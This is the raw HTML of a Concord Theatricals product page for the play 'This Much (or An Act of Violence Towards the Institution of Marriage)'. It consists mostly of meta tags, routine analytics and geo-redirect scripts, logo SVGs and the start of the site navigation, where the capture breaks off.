

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/p/60575/this-much-or-an-act-of-violence-towards-the-institution-of-marriage
body_size: 27376
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>This Much (or An Act of Violence Towards the Institution of Marriage) | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="This Much (or An Act of Violence Towards the Institution of Marriage) | Concord Theatricals" />
<meta property="og:title" content="This Much (or An Act of Violence Towards the Institution of Marriage) | Concord Theatricals" />
<meta name="twitter:title" content="This Much (or An Act of Violence Towards the Institution of Marriage) | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/p/60575/this-much-or-an-act-of-violence-towards-the-institution-of-marriage" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/p/60575/this-much-or-an-act-of-violence-towards-the-institution-of-marriage" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0049621_this_much_or_an_act_of_violence_towards_the_institution_of_marriage_300.jpeg?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0049621_this_much_or_an_act_of_violence_towards_the_institution_of_marriage_300.jpeg?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0049621_this_much_or_an_act_of_violence_towards_the_institution_of_marriage_300.jpeg?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="Gar can’t decide between the man who plays games and the man on one knee with a ring" />
<meta property="og:description" content="Gar can’t decide between the man who plays games and the man on one knee with a ring" />
<meta name="description" content="Gar can’t decide between the man who plays games and the man on one knee with a ring" />
<meta name="twitter:description" content="Gar can’t decide between the man who plays games and the man on one knee with a ring" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Samuel French, Ltd.">
  <meta itemprop="color" content="sky-blue-tint">
      <meta itemprop="model" content="Acting Edition">
    
    <meta itemprop="isbn" content="9780573040238">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="title-page domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
